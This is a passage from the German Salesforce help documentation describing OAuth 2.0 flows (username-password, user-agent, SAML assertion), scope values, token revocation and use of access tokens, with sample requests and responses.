FVVX19KY1uA5mu0QqEWhqKpoW3svG3XHrXDiCQjK1mdgAvhCscA9GE&client_secret=
1955279925675241571&username=testuser%40salesforce.com&password=mypassword
```
#### Antwort senden

Nach der Überprüfung der Anforderung wird von Salesforce eine Antwort an den Client gesendet. Der Text der Antwort enthält folgende Parameter:

- access token Salesforce Sitzungs-ID, die zusammen mit der Webservices-API verwendet werden kann.
- token type Der Wert lautet Bearer für alle Antworten, die ein Zugriffstoken enthalten.
- instance url URL, der die Instanz der Organisation des Benutzers angibt. Beispiel: https://*IhreInstanz*.salesforce.com/.
- **•** id Identitäts-URL, der zur Identifizierung des Benutzers sowie zur Anforderung weiterer Informationen über den Benutzer verwendet werden kann. Siehe [Identitäts-URLs](#page-5641-0) auf Seite 5636.
- **•** signature Base64-kodierte HMAC-SHA256-Signatur, die mit dem privaten Schlüssel des Consumers (Verbrauchers) signiert wurde, der die verkettete ID sowie issued\_at enthält. Mit dieser Signatur lässt sich überprüfen, ob der Identitäts-URL nach dem Absenden durch den Server tatsächlich nicht mehr geändert wurde.
- issued at Zeitpunkt der Signaturerstellung.

Anmerkung: Bei dieser Antwort wird kein Aktualisierungstoken gesendet.

Beispiel-Antwort:

```
{"id":"https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P",
"issued_at":"1278448832702","instance_url":"https://yourInstance.salesforce.com/",
"signature":"0CmxinZir53Yex7nE0TD+zMpvIWYGb/bdJh6XfOH6EQ=","access_token":
"00Dx0000000BV7z!AR8AQAxo9UfVkh8AlV0Gomt9Czx9LjHnSSpwBMmbRcgKFmxOtvxjTrKW1
9ye6PE3Ds1eQz3z8jr3W7_VbWmEu4Q8TVGSTHxs", "token_type": "Bearer"}
```
Wenn während dieses Schritts ein Problem auftritt, enthält die Antwort eine Fehlermeldung mit folgenden Bestandteilen:

- **•** error Fehlercode
- error description Beschreibung des Fehlers mit weiteren Informationen.
	- **–** unsupported\_response\_type Antworttyp wird nicht unterstützt
	- **–** invalid\_client\_id Client-Kennzeichner ist ungültig
	- **–** invalid\_request HTTPS erforderlich
	- **–** invalid\_request Verwendung von HTTP POST erforderlich
	- **–** invalid\_request Umfangsparameter wird nicht unterstützt
	- **–** invalid\_client\_credentials Client-Geheimnis ist ungültig
	- **–** invalid\_grant: Authentifizierungsfehler (Beispiel: der Benutzer existiert nicht oder das Kennwort ist ungültig)
	- **–** invalid\_grant IP eingeschränkt oder ungültige Anmeldezeiten
	- **–** inactive\_user Benutzer ist inaktiv
	- **–** inactive\_org Organisation ist gesperrt, geschlossen oder ausgesetzt

**–** rate\_limit\_exceeded – Anzahl der Anmeldungen überschritten

Beispiel für einen zurückgegebenen Fehler:

{"error":"invalid\_client\_credentials","error\_description":"client secret invalid"}

SIEHE AUCH:

[Authentifizieren von Anwendungen mit OAuth](#page-5606-0)

# <span id="page-5631-0"></span>OAuth 2.0 – Ablauf für Benutzeragenten

Der Authentifizierungsablauf für Benutzeragenten wird von Client-Anwendungen (Consumer/Verbraucher) auf dem Gerät des Benutzers verwendet. Dies könnte über eine Skriptsprache, wie JavaScript, in einem Browser implementiert werden oder über ein mobiles Gerät oder eine Desktop-Anwendung. Diese Consumer (Verbraucher) sind nicht in der Lage, die Vertraulichkeit des Clientgeheimnisses zu gewährleisten. Die Authentifizierung des Consumers (Verbrauchers) beruht auf der Same-Origin-Policy.

Anders als bei den anderen Authentifizierungsabläufen erhält die Clientanwendung das Zugriffstoken in Form einer HTTP-Umleitung. Die Client-Anwendung fordert den Autorisierungsserver auf, den Benutzeragenten an einen anderen Webserver oder eine lokale Ressource umzuleiten, die für den Benutzeragenten zugänglich ist, der die Fähigkeit besitzt, das Zugriffstoken aus der Antwort zu extrahieren und an die Clientanwendung weiterzuleiten. Beachten Sie, dass die Tokenantwort als Hash-(#)-Fragment im URL bereitgestellt wird. Dies geschieht aus Sicherheitsgründen und verhindert, dass das Token an den Server sowie an andere Server in Verweis-Headern weitergeleitet wird.

Bei diesem Authentifizierungsablauf für Benutzeragenten wird das Client-Geheimnis nicht verwendet, da sich die ausführbaren Dateien des Clients auf dem Computer bzw. Gerät des Endbenutzers befinden, wodurch das Client-Geheimnis zugänglich und ausnutzbar wird.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Verwalten, Erstellen, Bearbeiten und Löschen von OAuth-Anwendungen:

**•** "Verbundene Anwendungen verwalten"

ACHTUNG: Da das Zugriffstoken in der Umleitungs-URI kodiert ist, wird es möglicherweise für den Endbenutzer und andere Anwendungen, die sich auf dem Computer bzw. Gerät befinden, zugänglich.

Bei der Authentifizierung mit JavaScript rufen Sie window.location.replace(); auf, um die Rückmeldung aus dem Browserverlauf zu entfernen.

Es folgen die Beschreibungen der einzelnen Schritte.

- **1.** Die Clientanwendung leitet den Benutzer an Salesforce weiter, um die Anwendung zu authentifizieren und zu autorisieren.
- **2.** Der Benutzer muss den Zugriff für diesen Authentifizierungsablauf immer genehmigen. Nach dem Genehmigen des Zugriffs erhält die Anwendung die Rückmeldung von Salesforce.

Sobald ein Consumer (Verbraucher) über ein Zugriffstoken verfügt, kann er [das Zugriffstoken verwenden](#page-5639-0), um im Namen des Endbenutzers auf Salesforce-Daten zuzugreifen, sowie ein [Aktualisierungstoken,](#page-5620-0) um ein neues Zugriffstoken abzurufen, wenn es aus irgendeinem Grund ungültig werden sollte.

Der Ablauf für Benutzeragenten unterstützt keine "out-of-band"-Posts.

#### Benutzer zum Abrufen des Zugriffstokens an Salesforce weiterleiten

Um vom Benutzer die Autorisierung für den Zugriff auf Salesforce-Daten in seinem Namen zu erlangen, leitet der Client den Benutzer mit folgenden Parametern an den Autorisierungs-Endpunkt weiter:

- response type Der Wert für diesen Flow kann token oder token id token mit dem Umfangsparameter openid und dem Parameter nonce lauten. Wenn Sie token id\_token angeben, gibt Salesforce ein ID-Token in der Antwort zurück. Weitere Informationen finden Sie unter [Abrufen und Überprüfen eines ID-Tokens](#page-5640-0) auf Seite 5635.
- client id Consumerschlüssel (Verbraucherschlüssel) aus der Definition der verbundenen Anwendung.
- **•** redirect\_uri URI, an die der Benutzer nach der Genehmigung umgeleitet werden soll. Muss genau mit einem der Werte im Feld Rückmeldungs-URL in der Definition der verbundenen Anwendung übereinstimmen. Dieser Wert muss URL-kodiert sein.
- **•** state Beliebiger Zustand, der nach der Genehmigung, während der Rückmeldung, auf dem Consumer (Verbraucher) widergespiegelt werden soll. Dieser Parameter ist optional.
- **•** scope Mithilfe des Umfangsparameters (scope) können Sie genau festlegen, auf welche Elemente die Clientanwendung in einer Salesforce-Organisation zugreifen kann. Gültige Parameter finden Sie unter [Werte des Umfangsparameters](#page-5636-0) auf Seite 5631.
- **•** display Ändert den Anzeigetyp der Anmeldeseite. Dieser Parameter ist optional. Salesforce unterstützt nur folgende Werte:
	- **–** page Ganzseitiger Autorisierungsbildschirm. Dies ist der Standardwert, der verwendet wird, wenn nichts angegeben ist.
	- **–** popup Kompaktes Dialogfeld, das für die Popup-Fenster moderner Webbrowser optimiert ist.
	- **–** touch Für die mobile Verwendung optimiertes Dialogfeld, das für moderne Smartphones, wie Android und iPhone, konzipiert wurde.
- **•** login\_hint Geben Sie für diesen Parameter einen gültigen Benutzernamenwert an, damit der Benutzername auf der Anmeldeseite vorab eingetragen wird. Beispiel: login\_hint=benutzername@unternehmen.com. Wenn sich ein Benutzer bereits in einer aktive Sitzung im Browser befindet, hat der Parameter login hint keine Auswirkung; die aktive Benutzersitzung läuft weiter.
- **•** nonce Erforderlich für den Umfang openid zum Abrufen eines Benutzer-ID-Tokens. Der Wert wird in der Antwort zurückgegeben und ist hilfreich zur Erkennung von Angriffen durch Wiedereinspielung (Replay-Angriffen).
- **•** prompt Gibt an, wie der Autorisierungsserver den Benutzer zur erneuten Authentifizierung und Genehmigung auffordert. Dieser Parameter ist optional. Salesforce unterstützt folgende Werte:
	- **–** login Der Autorisierungsserver muss den Benutzer zu einer erneuten Authentifizierung auffordern, sodass dieser gezwungen ist, sich erneut anzumelden.
	- **–** consent Der Autorisierungsserver muss den Benutzer zu einer erneuten Genehmigung auffordern, bevor Informationen an den Client zurückgegeben werden.
	- **–** select\_account Wenn dies angezeigt wird, nehmen Sie eine der folgenden Aktionen vor.
		- **•** Wenn 0 oder 1 Tipp verfügbar ist und der Benutzer angemeldet ist, lassen Sie die Genehmigungsseite ohne Anmeldungsaufforderung anzeigen.
		- **•** Wenn 0 oder 1 Tipp verfügbar ist und der Benutzer nicht angemeldet ist, fordern Sie den Benutzer zur Anmeldung auf.
		- **•** Wenn mehrere Tipps verfügbar sind, lassen Sie die Accountauswahl anzeigen.

Es können sowohl der login- als auch der consent-Wert mit einem Leerschritt voneinander getrennt übergeben werden, sodass sich der Benutzer sowohl anmelden als auch neu autorisieren muss. Beispiel:

?prompt=login%20consent

Im Folgenden sehen Sie einen Beispiel-URL, an den der Benutzer weitergeleitet wird:

```
https://login.salesforce.com/services/oauth2/authorize?response_type=token&
client_id=3MVG9lKcPoNINVBIPJjdw1J9LLJbP_pqwoJYyuisjQhr_LLurNDv7AgQvDTZwCoZuD
ZrXcPCmBv4o.8ds.5iE&redirect_uri=https%3A%2F%2Fwww.mysite.com%2Fuser_callback.jsp&
state=mystate
```
## Benutzer genehmigt Zugriff und Client erhält Rückmeldung von Salesforce

Falls noch nicht geschehen, wird der Benutzer aufgefordert, sich bei Salesforce anzumelden. Anschließend zeigt Salesforce eine Genehmigungsseite an, auf der der Benutzer gebeten wird, den Anwendungszugriff zu genehmigen. Wenn der Benutzer den Zugriff genehmigt, wird er an die unter redirect\_uri angegebene URI weitergeleitet, mit den folgenden Werten nach dem Hash-Zeichen (#). Dies ist keine Abfragezeichenfolge.

- access token Salesforce-Sitzungs-ID, die zusammen mit der Webservices-API verwendet werden kann.
- token type Der Wert lautet Bearer für alle Antworten, die ein Zugriffstoken enthalten.
- id token Salesforce-Wert entspricht den [OpenID Connect-Spezifikationen.](http://openid.net/specs/openid-connect-basic-1_0-28.html) Wird nur zurückgegeben, wenn response type den Wert token id\_token mit dem Umfangsparameter openid und dem Parameter nonce aufweist.
- **•** refresh\_token Token, das in Zukunft zum [Abrufen neuer Zugriffstoken](#page-5620-0) (Sitzungen) verwendet werden kann. **Dieser Wert ist ein Geheimnis. Behandeln Sie ihn wie das Kennwort des Benutzers und ergreifen Sie geeignete Maßnahmen zu seinem Schutz.**

Anmerkung: Das Aktualisierungstoken für den Ablauf für Benutzeragenten wird nur ausgegeben, wenn Sie scope=refresh\_token angefordert haben und einer der folgenden Umstände vorliegt:

- **–** Der Umleitungs-URL verwendet ein benutzerdefiniertes Protokoll.
- **–** Der Umleitungs-URL lautet exakt https://login.salesforce.com/services/oauth2/success bzw. bei einer Sandbox https://test.salesforce.com/services/oauth2/success.
- instance url URL, der die Instanz der Organisation des Benutzers angibt. Beispiel: https://*IhreInstanz*.salesforce.com/.
- **•** id Identitäts-URL, der zur Identifizierung des Benutzers sowie zur Anforderung weiterer Informationen über den Benutzer verwendet werden kann. Siehe [Identitäts-URLs](#page-5641-0) auf Seite 5636.
- sfdc community url Wenn der Benutzer Mitglied einer Salesforce-Community ist, wird der Community-URL angegeben.
- **•** sfdc\_community\_id Wenn der Benutzer Mitglied einer Salesforce-Community ist, wird die Community-ID des Benutzers angegeben.
- **•** signature Base64-kodierte HMAC-SHA256-Signatur, die mit dem privaten Schlüssel des Consumers (Verbrauchers) signiert wurde, der die verkettete ID sowie issued\_at enthält. Mit dieser Signatur lässt sich überprüfen, ob der Identitäts-URL nach dem Absenden durch den Server tatsächlich nicht mehr geändert wurde.
- issued at Zeitpunkt der Signaturerstellung.

Im Folgenden sehen Sie ein Beispiel für die Rückmeldung vom Server. Beachten Sie, dass die Antwort hinter einem Hash-Zeichen (#) steht und nicht als HTTP-Abfrageparameter:

```
https://www.mysite.com/user_callback.jsp#access_token=00Dx0000000BV7z%21A
R8AQBM8J_xr9kLqmZIRyQxZgLcM4HVi41aGtW0qW3JCzf5xdTGGGSoVim8FfJkZEqxbjaFbbe
rKGk8v8AnYrvChG4qJbQo8&refresh_token=5Aep8614iLM.Dq661ePDmPEgaAW9Oh_L3JKk
DpB4xReb54_pZfVti1dPEk8aimw4Hr9ne7VXXVSIQ%3D%3D&instance_url=https%3A%2F%
2FyourInstance.salesforce.com&id=https%3A%2F%2Flogin.salesforce.com%2Fid%2F00Dx000
0000BV7z%2F005x00000012Q9P&issued_at=1278448101416&signature=miQQ1J4sdMPi
duBsvyRYPCDozqhe43KRc1i9LmZHR70%3D&scope=id+api+refresh_token&token_type=
Bearer&state=mystate
```
Falls der Benutzer den Zugriff verweigert oder während dieses Schritts ein Fehler auftritt, wird der Benutzer an redirect uri weitergeleitet, wobei ein Fehlercode ausgegeben wird und die Beschreibung des Fehlers nach dem Hash-Tag (#) in der URI steht. Dies ist keine Abfragezeichenfolge.

- **•** error Fehlercode
- error description Beschreibung des Fehlers mit weiteren Informationen.
- **–** unsupported\_response\_type Antworttyp wird nicht unterstützt
- **–** invalid\_client\_id Client-Kennzeichner ist ungültig
- **–** invalid\_request HTTPS erforderlich
- **–** invalid\_request Verwendung von HTTP GET erforderlich
- **–** invalid\_request "out-of-band" nicht unterstützt
- **–** access\_denied Endbenutzer hat die Autorisierung verweigert
- **–** redirect\_uri\_missing redirect\_uri nicht angegeben
- **–** redirect\_uri\_mismatch redirect\_uri stimmt nicht mit Objekt der verbundenen Anwendung überein
- **–** immediate\_unsuccessful Sofortige Aktion nicht erfolgreich
- **–** invalid\_grant Anmeldeinformationen des Benutzers ungültig
- **–** invalid\_grant IP eingeschränkt oder ungültige Anmeldezeiten
- **–** inactive\_user Benutzer ist inaktiv
- **–** inactive\_org Organisation ist gesperrt, geschlossen oder ausgesetzt
- **–** rate\_limit\_exceeded Anzahl der Anmeldungen überschritten
- **–** invalid\_scope Angeforderter Umfang ist ungültig, unbekannt oder falsch gebildet
- **•** state In den Genehmigungsschritt übernommener Zustand. Dieser Wert ist nur enthalten, wenn der Parameter state auch in der ursprünglichen Abfragezeichenfolge enthalten war.

Im Folgenden sehen Sie ein Beispiel für eine Umleitungs-URI bei Fehlern:

https://www.mysite.com/user\_callback.jsp#error=access\_denied&state=mystate

#### SIEHE AUCH:

[Authentifizieren von Anwendungen mit OAuth](#page-5606-0)

## Ablauf für SAML-Behauptungen

Der Ablauf für SAML-Behauptungen stellt eine Alternative für Organisationen dar, die derzeit SAML für den Zugriff auf Salesforce verwenden und auf dieselbe Weise auf die Webservices-API zugreifen möchten. Der Ablauf für SAML-Behauptungen kann nur innerhalb einer einzelnen Organisation verwendet werden. Um diesen Ablauf für Behauptungen zu verwenden, müssen Sie keine verbundene Anwendung erstellen. Die Clients können diesen Ablauf für Behauptungen verwenden, um über eine SAML-Behauptung einen Verbund mit der API einzugehen, fast genauso, wie sie einen Verbund mit Salesforce für webbasiertes Single Sign-On eingehen würden.

Anmerkung: Der Ablauf für SAML-Behauptungen wird nicht für Communities unterstützt.

Im Folgenden finden Sie die allgemeinen Schritte für die Verwendung dieses Ablaufs. Etliche dieser Schritte sind weiter unten detaillierter beschrieben.

- **1.** [Konfigurieren Sie SAML](#page-5635-0) auf Seite 5630 für Ihre Organisation. Sie müssen SAML Version 2.0 verwenden.
- **2.** [Tauschen Sie eine SAML-Behauptung gegen ein Zugriffstoken ein.](#page-5635-1)
- **3.** Salesforce [sendet die Antwort.](#page-5635-2)
- **4.** Verwenden Sie einen JSON-Parser, um die Antwort zu verarbeiten und das access\_token zu extrahieren.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Verwalten, Erstellen, Bearbeiten und Löschen von OAuth-Anwendungen:

**•** "Verbundene Anwendungen verwalten"

## <span id="page-5635-0"></span>Konfigurieren von SAML für OAuth

Um Ihre Organisation für die Verwendung von SAML zu konfigurieren, müssen Sie die Anweisungen im Thema "Konfiguration von SAML-Einstellungen für Single Sign-On" befolgen. Nachdem Sie SAML konfiguriert haben, können Sie genau dieselbe Konfiguration sowohl für den Web- als auch für den API-Verbund verwenden.

Nachdem Sie SAML für Ihre Organisation konfiguriert haben, werden zwei URLs bereitgestellt:

- **•** Salesforce.com-Anmelde-URL Verwenden Sie diese URL bei der Durchführung von webbasiertem Single Sign-On.
- **•** OAuth 2.0 Token-Endpunkt Verwenden Sie diese URL beim Austausch einer SAML-Behauptung durch ein Zugriffstoken, das zusammen mit der API verwendet werden soll.

<span id="page-5635-1"></span>Beim Generieren der zusammen mit dem Token-Endpunkt zu verwendenden SAML-Behauptungen kann es sich bei dem Empfänger-URL in der Behauptung um den Wert aus dem OAuth 2.0-Token-Endpunkt oder dem Salesforce.com-Anmelde-URL handeln.

## Eintauschen einer SAML-Behauptung gegen ein Zugriffstoken

Um eine SAML-Behauptung gegen ein Zugriffstoken einzutauschen, muss Ihr Client eine gültige SAML-Antwort abrufen bzw. generieren und diese mittels eines POST-Vorgangs an den Token-Endpunkt übermitteln. Die Festlegung der Methode zur Einholung dieser Antwort obliegt dem Client. Sobald der Client über eine gültige Antwort verfügt, sendet er folgende Parameter:

- **•** grant\_type Bei diesem Ablauf muss der Wert assertion lauten.
- **•** assertion Eine Base64-kodierte, dann URL-kodierte SAML-Antwort, die normalerweise für webbasiertes Single Sign-On verwendet wird.
- **•** assertion\_type Muss lauten: urn:oasis:names:tc:SAML:2.0:profiles:SSO:browser, URL-kodiert.
- **•** format Erwartetes Rückgabeformat. Dieser Parameter ist optional. Die Standardvorgabe lautet json. Folgende Werte sind verfügbar:
	- **–** urlencoded
	- **–** json
	- **–** xml

Im Folgenden sehen Sie den Text eines Beispiels für ein "out-of-band"-POST an https://login.salesforce.com/services/oauth2/token:

```
grant_type=assertion&assertion_type=
urn%3Aoasis%3Anames%3Atc%3ASAML%3A2.0%3Aprofiles%3ASSO%3Abrowser&
assertion=PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiPz4KPHNhbW. . .
```
## Salesforce-Server sendet eine Antwort

Nach der Überprüfung der SAML-Antwort wird von Salesforce eine Antwort an den Client gesendet. Der Text der Antwort enthält folgende Parameter:

- access token Salesforce Sitzungs-ID, die zusammen mit der Webservices-API verwendet werden kann.
- **•** token\_type Der Wert lautet Bearer für alle Antworten, die ein Zugriffstoken enthalten.
- **•** id Identitäts-URL, der zur Identifizierung des Benutzers sowie zur Anforderung weiterer Informationen über den Benutzer verwendet werden kann. Siehe [Identitäts-URLs](#page-5641-0) auf Seite 5636.

Im Folgenden sehen Sie eine Beispielantwort von Salesforce:

```
{"id":"https://login.salesforce.com/id/00Dx0000000BV7z/005x00000012Q9P",
"instance_url":"https://yourInstance.salesforce.com","access_token":
```
"00Dx0000000BV7z!AR8AQNhMmQeDIKR0.hZagSTaEPCkmoXeYnkaxQnqWlG6Sk9U3i3IFjEH IzDlsYdU0qoVCXNJtPOwdb7u5rKfq9NldfAKoQjd","token\_type":"Bearer"}

Wenn während dieses Schritts ein Fehler auftritt, enthält die Antwort eine Fehlermeldung mit folgenden Bestandteilen:

- **•** error Fehlercode
- **•** error\_description Beschreibung des Fehlers mit weiteren Informationen.
	- **–** unsupported\_response\_type Antworttyp wird nicht unterstützt
	- **–** invalid\_request HTTPS erforderlich
	- **–** invalid\_request Verwendung von HTTP POST erforderlich
	- **–** invalid\_assertion\_type angegebener Behauptungstyp wird nicht unterstützt
	- **–** invalid\_grant Autorisierungscode ungültig (stellen Sie sicher, dass der Client einen URL-codierten Wert für assertion und assertion\_type sendet)
	- **–** invalid\_grant IP eingeschränkt oder ungültige Anmeldezeiten
	- **–** inactive\_user Benutzer ist inaktiv
	- **–** inactive\_org Organisation ist gesperrt, geschlossen oder ausgesetzt
	- **–** rate\_limit\_exceeded Anzahl der Anmeldungen überschritten
- **•** error\_uri Ein Link zum SAML-Behauptungsvalidierer, der weitere Informationen zu dem Problem enthält. Wird nur zurückgegeben, wenn Salesforce die Behauptung analysieren kann.

Beispiel für einen Fehler:

```
{"error_uri":"https://yourInstance.salesforce.com/setup/secur/SAMLValidationPage.apexp",
"error":"invalid_grant","error_description":"invalid assertion"}
```
<span id="page-5636-0"></span>SIEHE AUCH:

[Authentifizieren von Anwendungen mit OAuth](#page-5606-0) [Single Sign-On](#page-966-0)

#### Werte des Umfangsparameters

Mithilfe des Umfangsparameters (scope) können Sie genau festlegen, auf welche Elemente die Clientanwendung in einer Salesforce-Organisation zugreifen kann. Die gültigen Werte für scope lauten:



AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Verwalten, Erstellen, Bearbeiten und Löschen von OAuth-Anwendungen:

**•** "Verbundene Anwendungen verwalten"



Alle Umfangswerte enthalten automatisch id. Unabhängig davon, welchen Wert für scope Sie weitergeben, haben Sie also stets Zugriff auf die Identitäts-URLs.

Beim Genehmigen von Anwendungen durch einen Benutzer wird der Wert des Umfangs zusammen mit dem Aktualisierungstoken gespeichert.

Beispiel: Wenn ein Benutzer eine Genehmigung mit dem Umfang id genehmigt, wird das Aktualisierungstoken scope=id (Umfang=ID) erstellt. Wenn der Benutzer dann eine zweite Anwendung mit einem anderen Umfang genehmigt (z. B. api), wird das Aktualisierungstoken scope=api (Umfang=API) erstellt.

Sowohl bei JSON- als auch bei SAML-Bearer-Token-Anforderungen werden mit den Anforderungen die Umfänge aller früheren Aktualisierungstoken überprüft und kombiniert.

Auf Basis des Beispiels oben führt dies zum Zugriffstoken scope=id%20api.

Im Folgenden finden Sie eine Beispielanforderung, bei der die Umfangsparameter mit den Werten für api, id und web festgelegt werden:

http://login.salesforce.com/services/oauth2/authorize?response\_type=token&client\_ id=3MVG9lKcPoNINVBKV6EgVJiF.snSDwh6\_2wSS7BrOhHGEJkC\_&redirect\_uri=http://www.example.org/qa/security/oauth /useragent\_flow\_callback.jsp&scope=api%20id%20web

SIEHE AUCH:

[Authentifizieren von Anwendungen mit OAuth](#page-5606-0) [Abrufen und Überprüfen eines ID-Tokens](#page-5640-0)

## Widerrufen von OAuth-Token

Wenn Benutzer Ihre Daten über die externe Anwendung (die Seite des Consumers) anfordern, werden sie authentifiziert. Sie können ihre Zugriffstokens bzw. die Aktualisierungstokens und alle zugehörigen Zugriffstokens per Widerruf widerrufen. Entwickler können diese Funktion verwenden, wenn sie eine Abmeldeschaltfläche in ihrer Anwendung konfigurieren.

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Alle** Editionen

## Widerrufen von Token

Verwenden Sie zum Widerrufen von Auth 2.0-Token den Widerrufs-Endpunkt:

https://login.salesforce.com/services/oauth2/revoke

Erstellen Sie eine POST-Anforderung mit folgenden Parametern mithilfe des Formats application/x-www-form-urlencoded im Entitätstext der HTTP-Anforderung. Beispiel:

```
POST /revoke HTTP/1.1
Host: https://login.salesforce.com/services/oauth2/revoke
Content-Type: application/x-www-form-urlencoded
```
#### token=*currenttoken*

Wenn ein Zugriffstoken enthalten ist, machen wir es ungültig und widerrufen das Token. Wenn ein Wiederholungstoken enthalten ist, widerrufen wir dieses Token sowie alle zugeordneten Zugriffstoken.

Der Autorisierungsserver zeigt die erfolgreiche Verarbeitung der Anforderung durch Rückgabe des HTTP-Statuscodes 200 an. Bei allen Fehlerzuständen wird der Statuscode 400 zusammen mit einer der folgenden Fehlerantworten verwendet.

- **•** unsupported\_token\_typee Tokentyp wird nicht unterstützt
- **•** invalid\_token Der Token ist ungültig.

Verwenden Sie für eine [Sandbox](#page-5722-0) test.salesforce.com statt login.salesforce.com.

#### GET-Unterstützung

Es werden auch GET-Anforderungen mit dem Abfragezeichenfolgenparameter token und dem aktuellen Token unterstützt. Wenn ein Zugriffstoken enthalten ist, machen wir es ungültig und widerrufen das Token. Wenn ein Wiederholungstoken enthalten ist, widerrufen wir dieses Token sowie alle zugeordneten Zugriffstoken. Beispiel:

https://login.salesforce.com/services/oauth2/revoke?token=*currenttokenID*

Der Autorisierungsserver zeigt die erfolgreiche Verarbeitung der Anforderung durch Rückgabe des HTTP-Statuscodes 200 an. Bei allen Fehlerzuständen wird der Statuscode 400 verwendet.

## JSONP-Unterstützung

Beim Widerrufs-Endpunkt können auch GET-Anforderungen mit zusätzlichem Rückmeldungsparameter ("callback") verwendet werden. Er gibt die Antwort mit dem Inhaltstyp application/javascript zurück. Beispiel:

https://login.salesforce.com/services/oauth2/revoke?token=XXXXX&callback=myCallback

Wenn die Anforderung erfolgreich ist, wird eine Rückmeldung an die JavaScript-Funktion gesendet, die im Rückmeldungsparameter der GET-Anforderung festgelegt wurde:

```
myCallback({});
```
Wenn die Antwort nicht erfolgreich ist, wird eine Rückmeldung mit einem Fehlercode gesendet:

```
myCallback({"error":"invalid_token"});
```
#### <span id="page-5639-0"></span>SIEHE AUCH:

[Verwendung des Zugriffstokens](#page-5639-0)

# Verwendung des Zugriffstokens

Nachdem ein Consumer (Verbraucher), der OAuth Version 2.0 verwendet, über ein Zugriffstoken verfügt, hängt die Verwendungsweise des Tokens von der verwendeten API ab.

- **•** Verwenden Sie bei der REST-API einen HTTP-Autorisierungs-Header im Format Autorisierung: Bearer *Zugriffstoken*.
- **•** Bei der SOAP-API wird das Zugriffstoken im SOAP-Authentifizierungs-Header "SessionHeader" platziert.
- **•** Für den Identitäts-URL müssen Sie entweder einen HTTP-Autorisierungs-Header (wie beim REST API) oder einen HTTP-Parameter des Typs oauth token verwenden.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

## NUTZERBERECHTIGUNGEN

Verwalten, Erstellen, Bearbeiten und Löschen von OAuth-Anwendungen:

**•** "Verbundene Anwendungen verwalten"

# <span id="page-5640-0"></span>Abrufen und Überprüfen eines ID-Tokens

